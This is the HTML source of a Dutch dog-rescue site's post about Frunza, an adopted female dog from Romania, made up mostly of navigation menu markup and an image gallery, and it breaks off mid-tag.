<li id="menu-item-339613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-339613"><a href="https://www.helpeenhond.nl/adoptiehonden/">Onze honden<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-734"><a href="https://www.helpeenhond.nl/category/ter-adoptie/">Ter adoptie</a></li>
	<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-735"><a href="https://www.helpeenhond.nl/category/virtuele-adoptie/">Virtuele adoptie</a></li>
	<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-736"><a href="https://www.helpeenhond.nl/category/geluksvogels/">Geluksvogels</a></li>
</ul>
</li>
<li id="menu-item-365069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-365069"><a href="https://www.helpeenhond.nl/hond-adopteren-2/">Hond adopteren<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.helpeenhond.nl/de-roemeense-hond/">De Roemeense hond</a></li>
	<li id="menu-item-344635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-344635"><a href="https://www.helpeenhond.nl/adoptieprocedure/">De adoptieprocedure en tarieven</a></li>
	<li id="menu-item-331064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-331064"><a href="https://www.helpeenhond.nl/voorwaarden">Adoptievoorwaarden</a></li>
	<li id="menu-item-524616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524616"><a href="https://www.helpeenhond.nl/intakeformulier/">Intakeformulier</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://www.helpeenhond.nl/de-eerste-periode/">De eerste periode</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://www.helpeenhond.nl/veiligheid/">Veiligheid</a></li>
	<li id="menu-item-400688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-400688"><a href="https://www.helpeenhond.nl/virtuele-adoptie/">Virtueel adopteren</a></li>
</ul>
</li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34"><a href="https://www.helpeenhond.nl/informatie/">Informatie<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://www.helpeenhond.nl/over-de-stichting/">Over de stichting</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://www.helpeenhond.nl/onze-rescuers-in-roemenie/">Onze rescuers in Roemenië</a></li>
	<li id="menu-item-1079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a href="https://www.helpeenhond.nl/lijnen-en-polslussen/">Lijnen en Polslussen</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://www.helpeenhond.nl/nieuws/">Nieuws</a></li>
	<li id="menu-item-401317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401317"><a href="https://www.helpeenhond.nl/leestips/">Leestips en online informatie</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.helpeenhond.nl/veel-gestelde-vragen/">Veel gestelde vragen</a></li>
</ul>
</li>
<li id="menu-item-365114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365114"><a href="https://www.helpeenhond.nl/donaties/">Doneren</a></li>
<li id="menu-item-575624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575624"><a href="https://www.helpeenhond.nl/contact-en-intakeformulier/">Contact</a></li>
</ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open zoeken" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-27433" class="post-27433 post type-post status-publish format-standard has-post-thumbnail hentry category-geluksvogels" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		<div class="featured-image  page-header-image-single ">
				<img width="1505" height="982" src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415580006_1831412857311949_7951558066760988972_n-1-1.jpg?media=1765479119" class="attachment-full size-full" alt="Lief, mooi teefje zoekt haar familie" itemprop="image" decoding="async" fetchpriority="high" srcset="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415580006_1831412857311949_7951558066760988972_n-1-1.jpg?media=1765479119 1505w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415580006_1831412857311949_7951558066760988972_n-1-1-300x196.jpg?media=1765479119 300w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415580006_1831412857311949_7951558066760988972_n-1-1-1024x668.jpg?media=1765479119 1024w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415580006_1831412857311949_7951558066760988972_n-1-1-768x501.jpg?media=1765479119 768w" sizes="(max-width: 1505px) 100vw, 1505px" />
			</div>			<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Frunza (geadopteerd)</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2024-03-24T14:10:18+00:00" itemprop="dateModified">24 maart 2024</time><time class="entry-date published" datetime="2024-01-24T15:31:04+00:00" itemprop="datePublished">24 januari 2024</time></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			
<p>Mooi en erg lief teefje zoekt haar eigen familie</p>


<div class="kb-gallery-wrap-id-27433_b49e32-e2 alignnone wp-block-kadence-advancedgallery"><ul class="kb-gallery-ul kb-gallery-non-static kb-gallery-type-masonry kb-masonry-init kb-gallery-id-27433_b49e32-e2 kb-gallery-caption-style-bottom-hover kb-gallery-filter-none" data-image-filter="none" data-item-selector=".kadence-blocks-gallery-item" data-lightbox-caption="true" data-columns-xxl="3" data-columns-xl="3" data-columns-md="3" data-columns-sm="2" data-columns-xs="1" data-columns-ss="1"><li class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius" style="max-width:695px;"><div class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic" style="padding-bottom:147%;"><img decoding="async" src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415934762_405299331967084_3971906307587943412_n-2-695x1024.jpg?media=1765479119" width="695" height="1024" alt="" data-full-image="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415934762_405299331967084_3971906307587943412_n-2-scaled.jpg?media=1765479119" data-light-image="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415934762_405299331967084_3971906307587943412_n-2-scaled.jpg?media=1765479119" data-id="27446" class="wp-image-27446" srcset="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415934762_405299331967084_3971906307587943412_n-2-695x1024.jpg?media=1765479119 695w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415934762_405299331967084_3971906307587943412_n-2-203x300.jpg?media=1765479119 203w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415934762_405299331967084_3971906307587943412_n-2-768x1132.jpg?media=1765479119 768w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415934762_405299331967084_3971906307587943412_n-2-1042x1536.jpg?media=1765479119 1042w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415934762_405299331967084_3971906307587943412_n-2-1389x2048.jpg?media=1765479119 1389w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415934762_405299331967084_3971906307587943412_n-2-scaled.jpg?media=1765479119 1736w" sizes="(max-width: 695px) 100vw, 695px" /></div></div></figure></div></li><li class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius" style="max-width:768px;"><div class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic" style="padding-bottom:133%;"><img decoding="async" src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415751514_233107739766613_2822719373930725209_n-768x1024.jpg?media=1765479119" width="768" height="1024" alt="" data-full-image="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415751514_233107739766613_2822719373930725209_n-scaled.jpg?media=1765479119" data-light-image="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415751514_233107739766613_2822719373930725209_n-scaled.jpg?media=1765479119" data-id="27442" class="wp-image-27442" srcset="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415751514_233107739766613_2822719373930725209_n-768x1024.jpg?media=1765479119 768w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415751514_233107739766613_2822719373930725209_n-225x300.jpg?media=1765479119 225w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415751514_233107739766613_2822719373930725209_n-1152x1536.jpg?media=1765479119 1152w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415751514_233107739766613_2822719373930725209_n-1536x2048.jpg?media=1765479119 1536w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415751514_233107739766613_2822719373930725209_n-scaled.jpg?media=1765479119 1920w" sizes="(max-width: 768px) 100vw, 768px" /></div></div></figure></div></li><li class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius" style="max-width:768px;"><div class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic" style="padding-bottom:133%;"><img decoding="async" src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415605073_224478644055677_2407548233084620813_n-1-768x1024.jpg?media=1765479119" width="768" height="1024" alt="" data-full-image="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415605073_224478644055677_2407548233084620813_n-1-scaled.jpg?media=1765479119" data-light-image="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415605073_224478644055677_2407548233084620813_n-1-scaled.jpg?media=1765479119" data-id="27438" class="wp-image-27438" srcset="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415605073_224478644055677_2407548233084620813_n-1-768x1024.jpg?media=1765479119 768w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415605073_224478644055677_2407548233084620813_n-1-225x300.jpg?media=1765479119 225w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415605073_224478644055677_2407548233084620813_n-1-1152x1536.jpg?media=1765479119 1152w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415605073_224478644055677_2407548233084620813_n-1-1536x2048.jpg?media=1765479119 1536w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415605073_224478644055677_2407548233084620813_n-1-scaled.jpg?media=1765479119 1920w" sizes="(max-width: 768px) 100vw, 768px" /></div></div></figure></div></li><li class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius" style="max-width:768px;"><div class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic" style="padding-bottom:133%;"><img loading="lazy" decoding="async" src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/416024283_3484901051771720_6458434500544467727_n-768x1024.jpg?media=1765479119" width="768" height="1024" alt="" data-full-image="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/416024283_3484901051771720_6458434500544467727_n-scaled.jpg?media=1765479119" data-light-image="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/416024283_3484901051771720_6458434500544467727_n-scaled.jpg?media=1765479119" data-id="27449" class="wp-image-27449" srcset="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/416024283_3484901051771720_6458434500544467727_n-768x1024.jpg?media=1765479119 768w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/416024283_3484901051771720_6458434500544467727_n-225x300.jpg?media=1765479119 225w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/416024283_3484901051771720_6458434500544467727_n-1152x1536.jpg?media=1765479119 1152w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/416024283_3484901051771720_6458434500544467727_n-1536x2048.jpg?media=1765479119 1536w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/416024283_3484901051771720_6458434500544467727_n-scaled.jpg?media=1765479119 1920w" sizes="auto, (max-width: 768px) 100vw, 768px" /></div></div></figure></div></li><li class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius" style="max-width:684px;"><div class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic" style="padding-bottom:149%;"><img loading="lazy" decoding="async" src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415938641_1017457286016339_2952361375733323309_n-684x1024.jpg?media=1765479119" width="684" height="1024" alt="" data-full-image="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415938641_1017457286016339_2952361375733323309_n.jpg?media=1765479119" data-light-image="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415938641_1017457286016339_2952361375733323309_n.jpg?media=1765479119" data-id="27447" class="wp-image-27447" srcset="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415938641_1017457286016339_2952361375733323309_n-684x1024.jpg?media=1765479119 684w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415938641_1017457286016339_2952361375733323309_n-200x300.jpg?media=1765479119 200w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415938641_1017457286016339_2952361375733323309_n-768x1149.jpg?media=1765479119 768w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415938641_1017457286016339_2952361375733323309_n-1026x1536.jpg?media=1765479119 1026w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415938641_1017457286016339_2952361375733323309_n.jpg?media=1765479119 1069w" sizes="auto, (max-width: 684px) 100vw, 684px" /></div></div></figure></div></li><li class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius" style="max-width:1024px;"><div class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic" style="padding-bottom:66%;"><img loading="lazy" decoding="async" src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415785960_1091483618658472_1205374582380025440_n-1024x684.jpg?media=1765479119" width="1024" height="684" alt="" data-full-image="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415785960_1091483618658472_1205374582380025440_n.jpg?media=1765479119" data-light-image="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415785960_1091483618658472_1205374582380025440_n.jpg?media=1765479119" data-id="27444" class="wp-image-27444" srcset="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415785960_1091483618658472_1205374582380025440_n-1024x684.jpg?media=1765479119 1024w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415785960_1091483618658472_1205374582380025440_n-300x200.jpg?media=1765479119 300w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415785960_1091483618658472_1205374582380025440_n-768x513.jpg?media=1765479119 768w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415785960_1091483618658472_1205374582380025440_n-1536x1026.jpg?media=1765479119 1536w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415785960_1091483618658472_1205374582380025440_n.jpg?media=1765479119 1600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></div></div></figure></div></li><li class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius" style="max-width:1024px;"><div class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic" style="padding-bottom:66%;"><img loading="lazy" decoding="async" src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415746421_909191300805640_4507572703609462025_n-1024x684.jpg?media=1765479119" width="1024" height="684" alt="" data-full-image="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415746421_909191300805640_4507572703609462025_n.jpg?media=1765479119" data-light-image="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415746421_909191300805640_4507572703609462025_n.jpg?media=1765479119" data-id="27441" class="wp-image-27441" srcset="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415746421_909191300805640_4507572703609462025_n-1024x684.jpg?media=1765479119 1024w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415746421_909191300805640_4507572703609462025_n-300x200.jpg?media=1765479119 300w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415746421_909191300805640_4507572703609462025_n-768x513.jpg?media=1765479119 768w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415746421_909191300805640_4507572703609462025_n-1536x1026.jpg?media=1765479119 1536w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415746421_909191300805640_4507572703609462025_n.jpg?media=1765479119 1600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></div></div></figure></div></li><li class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius" style="max-width:768px;"><div class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic" style="padding-bottom:133%;"><img loading="lazy" decoding="async" src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415671116_349792114514023_759861002707211683_n-768x1024.jpg?media=1765479119" width="768" height="1024" alt="" data-full-image="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415671116_349792114514023_759861002707211683_n-scaled.jpg?media=1765479119" data-light-image="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415671116_349792114514023_759861002707211683_n-scaled.jpg?media=1765479119" data-id="27439" class="wp-image-27439" srcset="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415671116_349792114514023_759861002707211683_n-768x1024.jpg?media=1765479119 768w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415671116_349792114514023_759861002707211683_n-225x300.jpg?media=1765479119 225w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415671116_349792114514023_759861002707211683_n-1152x1536.jpg?media=1765479119 1152w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415671116_349792114514023_759861002707211683_n-1536x2048.jpg?media=1765479119 1536w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415671116_349792114514023_759861002707211683_n-scaled.jpg?media=1765479119 1920w" sizes="auto, (max-width: 768px) 100vw, 768px" /></div></div></figure></div></li><li class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius" style="max-width:1024px;"><div class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic" style="padding-bottom:75%;"><img loading="lazy" decoding="async" src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415547192_704719941745688_2400364647275891268_n-1-1024x768.jpg?media=1765479119" width="1024" height="768" alt="" data-full-image="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415547192_704719941745688_2400364647275891268_n-1-scaled.jpg?media=1765479119" data-light-image="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415547192_704719941745688_2400364647275891268_n-1-scaled.jpg?media=1765479119" data-id="27436" class="wp-image-27436" srcset="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415547192_704719941745688_2400364647275891268_n-1-1024x768.jpg?media=1765479119 1024w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415547192_704719941745688_2400364647275891268_n-1-300x225.jpg?media=1765479119 300w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415547192_704719941745688_2400364647275891268_n-1-768x576.jpg?media=1765479119 768w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415547192_704719941745688_2400364647275891268_n-1-1536x1152.jpg?media=1765479119 1536w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415547192_704719941745688_2400364647275891268_n-1-2048x1536.jpg?media=1765479119 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></div></div></figure></div></li><li class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius" style="max-width:768px;"><div class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic" style="padding-bottom:133%;"><img loading="lazy" decoding="async" src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415580006_1831412857311949_7951558066760988972_n-1-768x1024.jpg?media=1765479119" width="768" height="1024" alt="Mooi lief teefje zoekt een thuis" data-full-image="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415580006_1831412857311949_7951558066760988972_n-1.jpg?media=1765479119" data-light-image="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415580006_1831412857311949_7951558066760988972_n-1.jpg?media=1765479119" data-id="27437" class="wp-image-27437" srcset="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415580006_1831412857311949_7951558066760988972_n-1-768x1025.jpg?media=1765479119 768w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415580006_1831412857311949_7951558066760988972_n-1-225x300.jpg?media=1765479119 225w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415580006_1831412857311949_7951558066760988972_n-1-1151x1536.jpg?media=1765479119 1151w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415580006_1831412857311949_7951558066760988972_n-1-1535x2048.jpg?media=1765479119 1535w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415580006_1831412857311949_7951558066760988972_n-1.jpg?media=1765479119 1796w" sizes="auto, (max-width: 768px) 100vw, 768px" /></div></div></figure></div></li><li class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius" style="max-width:768px;"><div class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic" style="padding-bottom:133%;"><img loading="lazy" decoding="async" src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415762967_1516709352444905_1419371885166407380_n-768x1024.jpg?media=1765479119" width="768" height="1024" alt="" data-full-image="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415762967_1516709352444905_1419371885166407380_n-scaled.jpg?media=1765479119" data-light-image="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415762967_1516709352444905_1419371885166407380_n-scaled.jpg?media=1765479119" data-id="27509" class="wp-image-27509" srcset="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415762967_1516709352444905_1419371885166407380_n-768x1024.jpg?media=1765479119 768w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415762967_1516709352444905_1419371885166407380_n-225x300.jpg?media=1765479119 225w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415762967_1516709352444905_1419371885166407380_n-1152x1536.jpg?media=1765479119 1152w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415762967_1516709352444905_1419371885166407380_n-1536x2048.jpg?media=1765479119 1536w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415762967_1516709352444905_1419371885166407380_n-scaled.jpg?media=1765479119 1920w" sizes="auto, (max-width: 768px) 100vw, 768px" /></div></div></figure></div></li><li class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius" style="max-width:768px;"><div class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic" style="padding-bottom:133%;"><img loading="lazy" decoding="async" src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415872300_397486459450438_7872522458963539877_n-768x1024.jpg?media=1765479119" width="768" height="1024" alt="" data-full-image="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415872300_397486459450438_7872522458963539877_n-scaled.jpg?media=1765479119" data-light-image="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415872300_397486459450438_7872522458963539877_n-scaled.jpg?media=1765479119" data-id="27510" class="wp-image-27510" srcset="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415872300_397486459450438_7872522458963539877_n-768x1024.jpg?media=1765479119 768w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415872300_397486459450438_7872522458963539877_n-225x300.jpg?media=1765479119 225w, 